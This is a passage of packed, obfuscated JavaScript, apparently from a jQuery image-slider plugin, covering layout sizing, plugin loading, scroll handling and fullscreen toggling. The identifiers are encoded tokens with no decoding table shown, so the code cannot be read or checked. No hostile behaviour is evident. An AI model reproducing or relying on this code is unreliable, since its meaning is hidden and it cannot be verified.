r)2C(t){Y"in":o[s]=[r[s],r[s]],o[s][0]=(i.6w(s)?i:a.6w(s)?a:r)[s],o[s][1]=(a.6w(s)?a:r)[s],e.1r.2X.9n[s]=o[s][1];1g;Y"1q":Y"1t":Y"1M":o[s]=[],o[s][0]=(i.6w(s)?i:r)[s],o[s][1]=(a.6w(s)?a:i.6w(s)&&i[s]!==r[s]?i:r)[s],"1t"===t&&!0!==e.1t.7R&&-1!==e.1t.2O&&(e.1r.2X.bX[s]=o[s][1]);1g;Y"bg":o[s]=[r[s],r[s]],i.6w(s)&&(o[s][0]=i[s]),a.6w(s)&&(o[s][1]=a[s])}1O o},2Q:q(e){2i(18 t,i,a={},s=/(bN|hM|hN|hO|bO-4n|hP|hQ|hR)/i,r=0,o=(e=e.1I(" ")).1m;r<o;r++)(t=(i=e[r].1I("("))[0]).43(s)&&(i=1e(i[1]),a[t]=i);1O a},8G:q(e,t){18 i=1l*e.56[0].p;if("5V"==2t t){18 a,s="";2i(a in t)if("5V"==2t t[a]&&2===t[a].1m)2C(a){Y"bN":s+=" bN( "+(t[a][0]<t[a][1]?t[a][0]+1A.42(t[a][0]-t[a][1])/1l*i:t[a][0]-1A.42(t[a][0]-t[a][1])/1l*i)+"px )";1g;Y"bO-4n":s+=" bO-4n( "+(t[a][0]<t[a][1]?t[a][0]+1A.42(t[a][0]-t[a][1])/1l*i:t[a][0]-1A.42(t[a][0]-t[a][1])/1l*i)+"8L )";1g;57:s+=" "+a+"( "+(t[a][0]<t[a][1]?t[a][0]+1A.42(t[a][0]-t[a][1])/1l*i:t[a][0]-1A.42(t[a][0]-t[a][1])/1l*i)+"% )"}H.2Z.1p(e.56,{"-5T-1r":s,1r:s})}}},8a:{g6:q(e,t){18 i=t;if("s8"==e[1])i=t.gk(0).3f();3r if("s9"==e[1])i=t.gk(0).sa(q(){1O.5-1A.2N()});3r if("8h"==e[1]){2i(18 a=1A.3M(t.1m/2),i=[t[a]],s=1;s<=a;s++)i.5j(t[a-s],t[a+s]);i.1m=t.1m}3r if("sb"==e[1]){18 r,o=1A.3M(t.1m/2);2i(i=[t[0]],r=1;r<=o;r++)i.5j(t[t.1m-r],t[r]);i.1m=t.1m}1O i},kD:q(e,t){X(".sc, .sd, .iI",e).1x(t.22.$1N).U({3I:"3o",2W:1}).2M(q(){2j j.k5})},bo:q(e,t,i,a){2i(18 s in t){2i(18 r=[],o=0,n=e["4Y"+a].5U.1m;o<n;o++)r[o]=N.1v.2Q.eI(t[s],s);2j i[s],i.6H[s]=r}t=2R}}},1b:{1j:{48:6f,5O:6f,68:bC},k9:q(e,t){18 i,a,s,r;N.1a.2s.1C&&N.1a.2s.G.$2f.1m&&(r=(i=N.1a.2s.G.$2f).G(N.1j.1d.1P).22.$9s,t&&(i.G(N.1j.1d.1P).1i.fP=!0,r.68(N.J.1b.1j.68,q(){i.54("aU"),i.G(N.1j.1d.1P).1i.fP=!1}))),N.1a.1K.G.$2f.1m&&(s=(a=N.1a.1K.G.$2f).G(N.1j.1d.1P).22.$9s,r=a.G(N.1j.1d.1P).22.$ci,N.1f.6s&&(B.49("ls-1f-is-6M")&&r.49("ls-3O-on-6M")||B.49("ls-1f-is-6N")&&r.49("ls-3O-on-6N"))||5k(q(){a.54("cN")},e?50:0),e||t?s.5O(N.J.1b.1j.68):s.U({3j:"5i"}),a.G(N.1j.1d.1P).1i.fQ=!0)}},2h:{1j:{kP:.35,kQ:.3},6u:q(e){j.9V=e||"1K",j.3B(),N.1u.2h.4Q.$1w&&j.4Q.6y(),N.1u.2h.3P.$1w&&j.3P.6y(),N.1u.2h.2F.$1w&&j.2F.6y()},3f:q(){18 e;N.1a.2s&&N.1a.2s.G&&N.J.1G&&(e=N.J.1G.3u(),e=N.1a.2s.G.1H*e/j.1j.kQ,N.1u.2h.4Q.$1w&&j.4Q.3a&&(N.J.1G.66(N.J.2h.4Q.3a),j.4Q.3a.3f().5S(e)),N.1u.2h.3P.$1w&&j.3P.3a&&(N.J.1G.66(N.J.2h.3P.3a),j.3P.3a.3f().5S(e)),N.1u.2h.2F.$1w&&j.2F.3a&&(N.J.1G.66(N.J.2h.2F.3a),j.2F.3a.3f().5S(e)))},3B:q(){N.1u.2h.4Q.$1w&&j.4Q.3a&&j.4Q.3B(),N.1u.2h.3P.$1w&&j.3P.3a&&j.3P.3B(),N.1u.2h.2F.$1w&&j.2F.3a&&j.2F.3B()},4Q:{3B:q(){j.3a&&(j.3a.6t(),j.3a=!1)},6y:q(){j.3a=H.2Z.4j(N.1u.2h.4Q.$1w[0],N.1a[N.J.9V].G.1H,{2o:!1,4i:!0,U:{Q:0}},{2o:!1,U:{},2m:H.8P.8Q,bk:q(){N.J.2h.4Q.3a=!1},4x:q(e){e.56.1V.Q="1l%",e.56.1V.Q="fB( 1l% - "+N.K.2Y.bc+"px )"},gl:["{4Z}"],6X:q(e){e.56.1V.Q=1A.bW(N.K.Q,N.K.Q*e.3u())+"px"},7J:["{4Z}"]})}},3P:{3B:q(){j.3a&&(N.1u.2h.3P.$1w.1S(!0,!0),j.3a.6t(),j.3a=!1)},6y:q(){18 e=N.1u.2h.3P.$1w.1y(".ls-ct-3Y .ls-ct-4n")[0],t=N.1u.2h.3P.$1w.1y(".ls-ct-1U .ls-ct-4n")[0],i=N.1a[N.J.9V].G.1H;j.3a=46 H.6U({4i:!0}).4j(N.1u.2h.3P.$1w[0],N.J.2h.1j.kP,{2o:!1,51:!0,U:{2W:0,3j:"5i"}},{2o:!1,U:{2W:N.1u.2h.3P.$1w.G("3b").2W}}).4j(e,i/2,{2o:!1,U:{2e:0}},{2o:!1,U:{2e:d9},2m:H.8P.8Q},0).4j(t,i/2,{2o:!1,U:{2e:0}},{2o:!1,U:{2e:d9},2m:H.8P.8Q},i/2)}},2F:{3B:q(){j.3a&&(j.3a.6t(),j.3a=!1)},6y:q(){18 i=j;i.3a=46 H.6U({4i:!0,bk:q(){N.J.2h.2F.3a=!1}}),X.2M(N.1u.2h.2F.$86,q(t,e){i.3a.1x(H.2Z.4j(N.1u.2h.2F.$86[t][0],N.1a[N.J.9V].G.1H,{2o:!1,U:{1U:0}},{2o:!1,U:{},2m:H.8P.8Q,4x:q(e){e.56.1V.1U="fB( 1l% - "+N.1u.2h.2F.87[t]+"px )"},gl:["{4Z}"],6X:q(e){e.56.1V.1U=(N.1u.2h.2F.b6[t]-N.1u.2h.2F.87[t])*e.3u()+"px"},7J:["{4Z}"]}),0),i.3a.1x(H.2Z.4j(N.1u.2h.2F.$fz[t][0],N.1a[N.J.9V].G.1H,{2o:!1,U:{Q:0}},{2o:!1,U:{},2m:H.8P.8Q,4x:q(e){e.56.1V.Q="1l%"},gl:["{4Z}"],6X:q(e){e.56.1V.Q=N.1u.2h.2F.fA[t]*e.3u()+"px"},7J:["{4Z}"]}),0)})}}}},N.2P={4q:q(){18 e,a;N.o.2P&&0!==N.o.2P.1m?(e=N.o.2P[0],a="5V"==2t e?e.gm:e,1h.2L.2P[a]?(N.2P.1d(a,e,!0),N.2P.4q()):N.4K.gn||"5V"!=2t e?(N.4K.gn?1h.3N&&(3N.4E(N.1j.K.8i,"se 4q 2P on kR:// sf."),3N.7y("im sg 5x 64 go si.")):1h.3N&&(3N.4E(N.1j.K.8i,"gp go kS sj!"),3N.7y(\'gp "\'+a+\'" gq gr sk in K 1d 2B, sl 5x ca go kS 3W sm on cg.\')),N.o.2P.dp(0,1),N.2P.4q()):-1===1h.2L.br.1c(a)?-1===1h.2L.gs.1c(a)&&-1===1h.2L.dq.1c(a)?(1h.2L.br.5j(a),X.sn({6n:-1===e.js.1c("fl://")&&-1===e.js.1c("7u://")?(1h.2L.bs||1h.2L.gt+"/../2P/")+e.js:e.js,so:"9G",jM:q(){N.2P.1d(e.gm,e,!0),1h.2L.gs.5j(a)},4E:q(e,t,i){1h.3N&&(3N.4E(N.1j.K.8i,a,"64 gq 3W gr fd!"),3N.4E("sp 4E 7y:",i)),1h.2L.dq.5j(a)},sq:q(){1h.2L.br.dp(1h.2L.br.1c(a),1),N.2P.4q()}})):(N[a]||-1!==1h.2L.dq.1c(a)?N.o.2P.dp(0,1):N.2P.1d(a,e),N.2P.4q()):N.2P.kT(a)):N.K.6q.9Y()},1d:q(e,t,i){N.6z[e]=46 1h.2L.2P[e](N,B,W,t.2V),1h.2L.gN(N.6z[e].kU.kV,N.64.83)?(t.U&&i&&X(\'<4T f9="jv" 5y="\'+(-1===t.U.1c("fl://")&&-1===t.U.1c("7u://")?(1h.2L.bs||1h.2L.gt+"/../2P/")+t.U:t.U)+\'">\').2c("aS"),N.6z[e].1d&&N.6z[e].1d()):1h.3N&&3N.4E(N.1j.K.8i,e,"64 gq 3W gr fd! sr a8 83:",N.6z[e].kU.kV,"(io ss:",N.64.83+")"),N.o.2P.dp(0,1)},kT:q(e){N.4r.gu=9H(q(){-1===1h.2L.gs.1c(e)&&-1===1h.2L.dq.1c(e)||-1!==1h.2L.br.1c(e)||(aT(N.4r.gu),2j N.4r.gu,N.2P.4q())},1l)}},N.K={d2:!0,53:[],1Z:{dr:!1,5B:!1,aK:!1,9r:!1,8B:!1},8A:q(){1O j.1Z.aK||j.1Z.9r||j.1Z.8B},kW:q(){!!N.K.$5R.Q()?(j.1Z.dr&&N.1B.5w(),j.1Z.dr=!1):j.1Z.dr=!0},4q:q(){if(!2I.3F.8r($))1O!1;N.1T.4a("kX")&&N.1T.4b("kX"),N.K.1p.ds()},1p:{ds:q(){18 e;N.dw=B[0].st,N.6A=N.1v.2Q.2y(N.1v.2Q.kY(i)),N.8c={},N.o=X.4e(!0,{},N.1j.1d.2B,N.6A),N.o.7K/=3t,N.o.7K=0<N.o.7K?N.o.7K:.75,N.o.bB/=3t,1h.3N&&!0!==N.o.gv&&!0!==1h.2L.gv&&(1h.2L.gv=!0,t=1h.3N.7y?"7y":"5N",e=1h.9Z&&1h.9Z.v?" | su gp: "+1h.9Z.v:"",3N[t]("a8 9Y | sv: "+N.64.83+"-"+N.64.kZ+e),3N[t]("sx sy fo sz @ 7u://69.5A/"));18 t={gm:"1F",js:"1F/69.1F.js",U:"1F/69.1F.U"};-1!==2I.6J.7Y.1c("1F")&&1h.3N&&(-1!==2I.6J.7Y.1c("6n=")&&(1h.2L.bs=2I.6J.7Y.1I("6n=")[1].1I("&")[0],t.js=1h.2L.bs+"1F/69.1F.js",t.U=1h.2L.bs+"1F/69.1F.U"),"5V"==2t N.o.2P?N.o.2P.5j(t):N.o.2P=[t]),(1h.2L.l0||1h.2L.l1)&&(1h.2L.gt=(1h.2L.l0||1h.2L.l1).1L.3c(/\\\\/g,"/").3c(/\\/[^\\/]*$/,"")),"5V"==2t N.o.2P?N.2P.4q():N.K.6q.9Y()},eH:q(){18 e,t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y=N.K,b=B.7d(),S=$.1V,w=1h.l2($,2R),x=1e($.sA),T=1e($.sB),C=1e(b.Q()),k=1e(b.Z()),I=N.o.bx,O=N.o.gS,P=N.o.1D.3L();2C(N.2b&&N.1F.1x("9z","3C.1V"),N.o.Q?e=-1==N.o.Q.1c("%")?1e(N.o.Q):N.o.Q:S.Q?e=-1==S.Q.1c("%")?1e(S.Q):S.Q:0<I?(e=I,N.2b&&N.1F.1x("2H","3C.sC",I)):(e=x,N.2b&&N.1F.1x("2H","3C.sD",x)),i=e,N.o.Z?t=-1==N.o.Z.1c("%")?1e(N.o.Z):N.o.Z:S.Z?t=-1==S.Z.1c("%")?1e(S.Z):S.Z:0<O?(t=O,N.2b&&N.1F.1x("2H","3C.sE",O)):(t=T,N.2b&&N.1F.1x("2H","3C.sF",k)),a=t,s=""!==S.4M?-1===S.4M.1c("%")?1e(S.4M):S.4M:0,24 0===N.6A.1D&&(0<I&&0<O||"1l%"===e&&"1l%"===t?P="6m":I<=0&&O<=0&&(N.o.74<=0||0<N.o.74&&N.o.dt)?P=24 0!==N.o.26&&!1===N.o.26?"fN":"26":0<N.o.74&&(P="6S")),P){Y"6S":-1!==e.1c("%")&&(N.2b&&N.1F.1x("2H","3C.l3",[P,e,x]),e=x),I<=0&&(I=e,N.2b&&N.1F.1x("2H","3C.l4",[P,e])),N.o.74<=0&&(N.o.74=I,N.2b&&N.1F.1x("2H","3C.6S",I)),-1!==t.1c("%")&&(o=k/(1l/1e(t)),N.2b&&N.1F.1x("2H","3C.sG",[P,t,o]),t=o),O<=0&&(O=t);1g;Y"6m":-1!==e.1c("%")&&(r=0<I?I:C,N.2b&&N.1F.1x("2H","3C.6m",[P,e,r,C,I]),e=r),I<=0&&(I=e,N.2b&&N.1F.1x("2H","3C.l4",[P,e])),-1!==t.1c("%")&&(o=0<O?O:X(1h).Z()/(1l/1e(t)),N.2b&&N.1F.1x("2H","3C.sH",[P,t,o,X(1h).Z(),O]),t=o),O<=0&&(O=t,N.2b&&N.1F.1x("2H","3C.sI",[P,t]));1g;Y"fN":1g;57:N.6A.1D=N.o.1D=P="26",(N.o.74=-1)!==e.1c("%")&&(e=x,N.2b&&N.1F.1x("2H","3C.l3",[P,e,x])),-1!==t.1c("%")&&(e=T,N.2b&&N.1F.1x("2H","3C.26",[P,t,T])),N.2b&&0<I&&N.1F.1x("2H","3C.sJ",[P,I]),N.2b&&0<O&&N.1F.1x("2H","3C.sK",[P,O])}B.1W("ls-4J ls-"+P),B.7d().1W("ls-2p-sL"),N.o.gQ&&N.o.dC&&("6S"===P||"6m"===P&&"fK"!==N.o.8e)&&B.l5(":3W(3F, 5h)").2M(q(){X(j).1W("ls-5d-4y")}),N.6A.8X||"26"!==P||!N.6A.6w("dt")||N.6A.dt||(N.o.8X="1Y",N.2b&&N.1F.1x("2H","3C.sM",P)),N.o.8X=N.o.8X.3c("1l% 1l%","fO"),n=0<I?I:e,l=0<O?O:t,(d="1Y"===(v=$.1V.4p)?"1Y":""===v?1e(w.bt("7m-1U")):1e($.1V.4p))===(u="1Y"===(g=$.1V.9R)?"1Y":""===g?1e(w.bt("7m-3Y")):1e($.1V.9R))&&(""===v&&""===g&&(p=d,u=d="1Y"),B.U({4p:"1Y",9R:"1Y"})),c=""!==S.7i?1e(S.7i):1e(B.U("4L-1U")),m=""!==S.7j?1e(S.7j):1e(B.U("4L-3Y")),h=""!==S.7k?1e(S.7k):1e(B.U("4L-28")),f=""!==S.7l?1e(S.7l):1e(B.U("4L-1X")),b=""!==S.7n?1e(S.7n):1e(B.U("5K-1U-Q")),v=""!==S.7o?1e(S.7o):1e(B.U("5K-3Y-Q")),g=""!==S.7p?1e(S.7p):1e(B.U("5K-28-Q")),S=""!==S.7q?1e(S.7q):1e(B.U("5K-1X-Q")),y.2Y={1D:P,Q:e,Z:t,as:i,c6:a,5I:e/1l,5J:t/1l,bd:I,fM:O,1E:n/l,4M:s,4p:d,9R:u,7i:c,7k:h,7j:m,7l:f,7n:b,7p:g,7o:v,7q:S,bc:c+m+b+v,bf:h+f+g+S},N.2b&&(N.1F.1x("5N","3C.1V",[e,t,i,a,I,O,1e(n/l*1l)/1l,0<s?s:24 0,[d,u]]),p&&N.1F.1x("2H","3C.7m",p)),X("5h").1n("id")?X("3F").1n("id")||X("3F").1n("id","ls-ds"):X("5h").1n("id","ls-ds"),"3s"!==w.bt("6D")&&"jq"!==w.bt("6D")&&($.1V.6D="e4"),N.o.dD&&B[N.o.gT](N.o.dD),N.K.$7c=X(\'<1z 2r="ls-ax-4J sN ls-3X" G-69-dx="\'+W+\'"></1z>\').1W(B.1n("2r")).a1("3F"),N.K.$5R=X(\'<1z 2r="ls-cT"></1z>\'),N.K.$d6=X(\'<1z 2r="ls-1J-hi"></1z>\').2c(N.K.$5R),N.K.$6g=X(\'<1z 2r="ls-19"></1z>\').2c(N.K.$5R),N.K.$iU=X(\'<1z 2r="ls-27-sO"></1z>\').2c(N.K.$6g),N.K.$cy=X(\'<1z 2r="ls-1J-sP"></1z>\').2c(N.K.$6g),N.K.$5R.2c(B),!0===N.o.dQ&&N.1f.6s?(B.1W("ls-6Y"),B.2E(".ls-ax-6S-4J").1W("ls-6Y"),N.o.8Y=!1):N.K.6q.gw();7e L=!1;-1==N.o.91.1c("sQ")?N.K.$5R.U({3m:N.o.91}):(L=N.o.91,N.o.91="4D"),N.o.92?N.K.$5R.U({eL:"6n( "+N.o.92+" )"+(L?", "+L:""),sR:N.o.gY,sS:N.o.gZ,bI:N.o.h0,bJ:N.o.h1}):L&&N.K.$5R.U({eL:L}),"4D"==N.o.91&&!1===N.o.92&&N.K.$5R.U({27:"3o 4D"})},2B:q(){18 t,i,a,s,r;X("5h").1y(\'8c[gx*="gy"]\').1m&&(N.8c.l6=X("5h").1y(\'8c[gx*="gy"]\').1n("gx").1I("gy")[1]),1h.9Z&&1h.9Z.v?N.8c.gz=1h.9Z.v:X("5h").1y(\'9G[1L*="69"]\').1m&&-1!=X("5h").1y(\'9G[1L*="69"]\').1n("1L").1c("?")&&(N.8c.gz=X("5h").1y(\'9G[1L*="69"]\').1n("1L").1I("?")[1].1I("=")[1]),"72"!=2t bi&&(N.t=X.4e({},bi)),"72"!=2t c8&&(N.ct=X.4e({},c8)),N.2b&&("72"!=2t sT?(N.1F.1x("5N","3C.i4",!1),"72"==2t bi&&N.1F.1x("2H","3C.sU")):"72"==2t bi&&N.1F.1x("2H","3C.sV")),"4G"==2t N.o.dM&&(N.J.19.1k.1j.bp=N.o.dM),"4G"==2t N.o.dN&&(N.J.19.1k.1j.8b=N.o.dN),N.o.dO&&(N.J.19.1k.1j.ge=N.o.dO),N.o.5t&&(N.o.5Y=-1,N.o.a2=!0,N.o.5X=!1,N.o.8Y=!1),N.1f.6s&&(N.o.5X=!1),X(1h).on("sW."+W,q(){2I.6J.7Y&&N.1a.4m(2I.6J.7Y)}),N.o.a2&&(N.K.5b=N.1f.5E>N.K.4f-(N.1f.4g-N.K.Z)/2?"dh":"g9",N.o.5t?(t=!0,i=4*N.o.gW,N.1f.21.9W=9O,N.J.19.1s.7C=0,X(2I).on("gA."+W+" 88."+W,q(e){N.1f.6s?(a=e.9P.8H[0].sX,s<a?N.1f.21.2p="up":a<s&&(N.1f.21.2p="8S"),r=s-a,s=a):(0<e.9P.l7?N.1f.21.2p="8S":N.1f.21.2p="up",r=e.9P.l7),0!==1A.42(r)&&(N.1f.21.du?N.1f.21.du!==N.1f.21.2p&&(N.1f.21.du=N.1f.21.2p,N.J.19.1s.7C=0):N.1f.21.du=N.1f.21.2p,"bm"===N.K.5b&&(N.1B.d3(),0<=r?N.J.19.1s.g2():N.J.19.1s.db(),t&&(82(N.2A.21),t=!1,N.J.19.1s.7C=N.J.19.1s.7C<i?N.J.19.1s.7C+.25:i,N.2A.l8=5k(q(){2j N.2A.l8,t=!0,N.1f.21.9W=50<N.1f.21.9W?N.1f.21.9W-50:50},N.1f.21.9W))),N.K.6q.5b())})):X(1h).on("21."+W,q(){N.K.6q.5b()}),N.2A.l9=5k(q(){N.K.6q.5b()},25)),N.K.jI=!0},6I:q(){B.1n("G-2s-1J",N.1a.2s.1C)}},6q:{9Y:q(){N.2b&&N.1F.1x("5N","3C.7y",[N.64.83,N.64.la,N.6A.dt||"n/a or K 83 is sY 6.0.0",B.1n("id"),W,X.fn.gM,N.8c.gz,N.8c.l6],!0),N.K.9Y||(N.K.9Y=!0,j.dG())},dG:q(){N.o.4t&&""!==N.o.4t&&N.o.8Z&&""!==N.o.8Z?N.1u.4t.4q():N.K.1d()},gw:q(){N.1f.6s&&!1!==N.o.dQ||(N.1f.7z<N.o.dR||N.1f.7z>N.o.bG&&0<N.o.bG?N.K.3O():N.K.5o())},5b:q(){18 e,t;2j N.2A.l9,N.o.5t?N.1f.21.2p&&(t="8S"===N.1f.21.2p?N.1f.5E:N.K.4f-(N.1f.4g-N.K.Z)/2,(("8S"===N.1f.21.2p?N.K.4f-(N.1f.4g-N.K.Z)/2:N.1f.5E)<t&&("up"===N.1f.21.2p&&"dh"===N.K.5b||"8S"===N.1f.21.2p&&"g9"===N.K.5b)||N.1f.ch<=N.1f.4g||N.K.Z<N.1f.4g&&("up"===N.1f.21.2p&&N.1f.5E<=0&&N.K.4f+N.K.Z/2<N.1f.4g/2||"8S"===N.1f.21.2p&&N.1f.5E>=N.1f.ch-N.1f.4g&&N.K.4f+N.K.Z/2>N.1f.5E+N.1f.4g/2))&&(N.K.5b="bm",N.1B.d3(),N.1f.21.bl())):(e=N.1f.5E+N.1f.4g/2,t=N.K.4f+N.K.Z/2,(1A.42(e-t)<N.1f.4g/2||N.1f.5E<N.K.4f&&N.1f.5E+N.1f.4g>N.K.4f+N.K.Z)&&(N.K.5b="bm",X(1h).7w("21."+W),N.2b&&N.1F.1x("5N","1o.sZ",!1),N.J.1G&&N.J.19.1s.2D()))}},1d:q(){82(N.2A.fv),82(N.2A.fw),82(N.2A.fx),82(N.2A.fy),N.1f.lb(),N.K.1p.eH(),N.K.1p.2B(),N.1a.1d(),N.1f.4P.1p(),N.1b.1d(),N.1u.2h.1d(),N.1u.cX.1d(),N.6r.1d(),N.1u.4C.1d(),N.2l.1d(),N.1o.1d(),N.1a.1p.4l(),N.1u.2l.1d(),N.1u.1b.1d(),N.1B.K(),N.3h.1d(),X(1h).on("1B."+W,q(){N.K.6q.gw(),"bm"===N.K.5b&&N.o.5t&&N.1B.d3(),N.K.d2&&N.1B.5w()}),N.2b&&(X(1h).7w(".1F"+W),X(1h).on("1B.1F"+W,q(){N.1F.1x("5N","1B.1h",N.1f.7z,!0)})),X(1h).on("gf."+W,q(){N.1f.gB(),N.1B.5w()}),N.1f.gB(),X(1h).54("1B."+W),X(1h).54("gf."+W),N.o.hg&&1h.lc&&lc.t0(),N.1T.4a("ld")&&N.1T.4b("ld",N.1T.4s()),N.1v.2T(N.K,{6R:!0}),N.K.1Z.le?N.1T.5r("lf"):((-1<N.o.bG||-1<N.o.dR||"6m"==N.K.2Y.1D&&"fL"==N.o.8e)&&!N.4r.8V&&(N.4r.8V=9H(q(){N.1f.8V()},1l)),N.4r.t1=9H(q(){N.K.kW()},6f),N.1o.65(N.1a.3k.1C))},3O:q(){B.1W("ls-6Y"),B.2E(".ls-ax-6S-4J").1W("ls-6Y"),B.2E(".ls-5F").1W("ls-6Y"),B.2E(".ls-5F").2w(".ls-5F-76").1W("ls-6Y")},5o:q(){B.3K("ls-6Y"),B.2E(".ls-ax-6S-4J").3K("ls-6Y"),B.2E(".ls-5F").3K("ls-6Y"),B.2E(".ls-5F").2w(".ls-5F-76").3K("ls-6Y")}},N.1v={2Q:{3i:q(e,t,i){2i(18 a=(n=X.3Z(e)).1I(" "),s="",r=["t2","t3"],o=[N.K.Q,N.K.Z],n=n.3c("t4","0").3c("t5","1l%").3c("t6","50%").3c("t7","50%").3c("eC","0").3c("eD","1l%").3c("1U","0").3c("3Y","1l%").3c("8h","50%").3c("t8","50%").3c("28","0").3c("1X","1l%").1I(" "),l=0;l<n.1m;l++)if(-1!==a[l].1c("K")){N.J.19.1s.6v=!0;18 d=t.G(N.1j.1d.1P).22.$1N[0].1V;s+=l<2?o[l]/(1l/1e(n[l]))-1e(d[r[l].3L()])-1e(d["7m"+r[l]])+"px ":"kn"}3r{if(l<2&&t&&i)2C(l){Y 0:o=i.Q();1g;Y 1:o=i.Z()}-1!==n[l].1c("%")?s+=l<2&&t&&i?o/(1l/1e(n[l]))+"px ":n[l]+" ":s+=1e(n[l])*N.1B.1E+"px "}1O X.3Z(s)},4z:q(e,t){1O"5Q"!=2t e?e:(-1!==(e=e.3L()).1c("t9")||-1!==e.1c("8q")?i=H.8P.8Q:(a=e.43(/(lg|dX|dY)(.+)/)[2],a=H[a.iR(0).fT()+a.gk(1)],-1!==e.1c("lg")?i=a.9q:-1!==e.1c("dY")?i=t?a.62:a.6F:-1!==e.1c("dX")&&(i=t?a.6F:a.62)),i);18 i,a},2k:q(e,t,i,a){18 s=X.4e({},e);1O X.2M({4n:"2e",6x:"3x",6W:"3y"},q(e,t){e in s&&(s[t]=s[e],2j s[e])}),"6k"===i?s.4F=s.4W=s.li=1:s.gC!==a&&(s.4F=s.4W=s.li=s.gC,2j s.gC),s.48&&(s.48="6k"===i?s.48/3t:s.48),24 0===t&&(t="ta"),s.2m=N.1v.2Q.4z(t),s},eI:q(e,t){if(e&&-1!==e.1c("(")&&-1!==e.1c(",")&&-1!==e.1c(")")){18 i=e.1I("(")[1].1I(")")[0].1I(","),a=1;1O i[0]=3l(i[0]),i[1]=3l(i[1]),-1!==t.1c("2U")&&(a=1l,i[0]*=a,i[1]*=a),1A.3M(1A.2N()*(i[1]-i[0]+1)+i[0])/a}1O e},2y:q(e,t){if("5Q"==2t e)1O N.1v.2Q.gD(e,t);if("5V"!=2t e)1O e;2i(18 i in e)e[i]=N.1v.2Q.gD(e[i],t);1O e},gD:q(e,t){if("8O"==e||"1R"==e||"ej"==e)1O!0;if("bl"==e||"cB"==e||"tb"==e)1O!1;if("5Q"!=2t e||-1===e.1c(N.1j.1d.dy))1O t?""+1e(e)=="tc"?0:1e(e):X.5L(e)?3l(e):e;2i(18 i=e.1I(N.1j.1d.dy),a=[],s=0;s<i.1m;s++)a[s]=X.5L(i[s])?3l(X.3Z(i[s])):X.3Z(i[s]);1O a},kY:q(i){1O X.2M({td:"4l",te:"5Y",iW:"dF",tf:"bx",tg:"bx",th:"8f"},q(e,t){e in i&&(i[t]=i[e],2j i[e])}),i}},jR:q(e){2i(18 t,i=B.l5().3W(".ls-4P-1N"),a=i.1m,s=1l,r=0;r<a;r++)if("1Y"!==(t=1h.l2(i[r]).bt(e))){if(-1!==t.1c("px"))1O N.K.$d4=X(i[r]),X(i[r]);-1!==t.1c("%")&&(s=s/1l*1e(t),N.K.$fJ=s)}},fU:q(e,t,i){18 a=[];if("8N"==i)2i(18 s=0;s<e;s++)2i(18 r=0;r<t;r++)a.5j(s+r*e);3r 2i(18 o=e-1;-1<o;o--)2i(18 n=t-1;-1<n;n--)a.5j(o+n*e);1O a},eR:q(e){2i(18 t,i,a=e.1m;0!==a;)i=1A.3M(1A.2N()*a),t=e[--a],e[a]=e[i],e[i]=t;1O e},ki:q(e){18 t,i=0;2i(t in e)e.6w(t)&&++i;1O i},c7:q(e){1O e[0].es||(e.G("1L")?e.G("1L"):e.1n("1L"))},i3:q(e){1O!!e.1n("ft")&&e.1n("ft")},2T:q(e,t,i){if(e&&e.1Z){18 a=N.1o.5B();if(i)e.1Z[t]=i;3r 2i(18 s in t)e.1Z[s]=t[s];i=N.1o.5B();e==N.1o&&(N.1T.4a("lj")&&N.1T.4b("lj",N.1T.4s()),i!=a&&(i?N.1T.4a("lk")&&N.1T.4b("lk",N.1T.4s()):N.1T.4a("ll")&&N.1T.4b("ll",N.1T.4s())))}},lm:q(){2i(18 e in N.2A)82(N.2A[e]),2j N.2A[e];2i(18 t in N.4r)aT(N.4r[t]),2j N.4r[t]},ln:q(){N.J.1G&&(N.J.1G.4o().7I().6t(),2j N.J.1G),N.J.5m&&(N.J.5m.6t(),2j N.J.5m),N.J.3D&&(N.J.3D.4o().7I().6t(),2j N.J.3D),H.2Z.ti(B.1y(".ls-bg, .ls-2q, .ls-1N, .ls-kq, .ls-kr").2J())},jP:q(){N.J.1G&&(N.J.1G.4o().3u(0).7I().6t(),2j N.J.1G),N.J.5m&&(N.J.5m.4o().3u(1).7I().6t(),2j N.J.5m),B.1y(".ls-2q:3W(.ls-bg-3T)").2M(q(){18 e=X(j).G(N.1j.1d.1P);e.1t.3Q&&(e.1t.3Q.1S().7I(),2j e.1t.3Q,H.2Z.1p(e.22.$7h[0],e.3B.e6)),H.2Z.1p(e.22.$1N[0],e.3B.e5)})},lo:q(){X(1h).1x("3F").1x(B).1x(B.1y("*")).1x("."+W).7w("."+W+" .1F"+W+" .1k"+W+" .gE"+W),B.7w()}},N.1f={$bj:X("3F").1m?X("3F"):X("5h"),6s:!!bu.a0.43(/(lp|lq|lr|tj|tk|tl|tm|tp tq|tr|ts tt|tu 7)/i),kL:!!1h.tv,21:{95:[32,33,34,35,36,37,38,39,40],bl:q(){1h.7v("21",j.3H,{8d:!1,6Z:!0}),1h.7v("gA",j.3H,{8d:!1,6Z:!0}),1h.7v("lt",j.3H,{8d:!1,6Z:!0}),1h.7v("88",j.3H,{8d:!1,6Z:!0}),1h.7v("fD",j.gF,{6Z:!0})},8O:q(){1h.bv("21",j.3H,{8d:!1,6Z:!0}),1h.bv("gA",j.3H,{8d:!1,6Z:!0}),1h.bv("lt",j.3H,{8d:!1,6Z:!0}),1h.bv("88",j.3H,{8d:!1,6Z:!0}),1h.bv("fD",j.gF,{6Z:!0})},3H:q(e){(e=e||1h.5v).3H&&e.3H(),e.tw=!1},gF:q(e){if(-1!==N.1f.21.95.1c(e.tx))1O N.1f.21.3H(e),!1}},gG:q(){1h.bw?1h.bw().cz?1h.bw().cz():1h.bw().lu&&1h.bw().lu():2I.lv&&2I.lv.cz()},4P:{lx:q(){"6m"==N.K.2Y.1D&&"fL"==N.o.8e&&(N.K.jT=N.K.4f),N.1v.2T(N.K,{7t:!0}),X("3F, 5h").1W("ls-4P"),N.K.70.gH(),B.54("5M"),N.1f.gG()},gI:q(){N.1v.2T(N.K,{7t:!1}),N.1B.5w(),X("3F, 5h").3K("ls-4P"),N.1f.gG()},gJ:q(){N.1f.4P.1w()?(N.1f.4P.gI(),2I.gK()):N.1f.4P.lx()},1p:q(){N.o.gR&&(2I.ty||2I.tz||2I.tA||2I.tB)&&(B.5H(\'<1z 2r="ls-4P-1N"></1z>\'),N.K.$70=B.2E(".ls-4P-1N"),N.K.70=N.K.$70[0],N.K.70.gH=N.K.70.gH||N.K.70.tC||N.K.70.tD||N.K.70.tE,2I.gK=2I.gK||2I.tF||2I.tG||2I.tH,X(2I).on("tI."+W+" 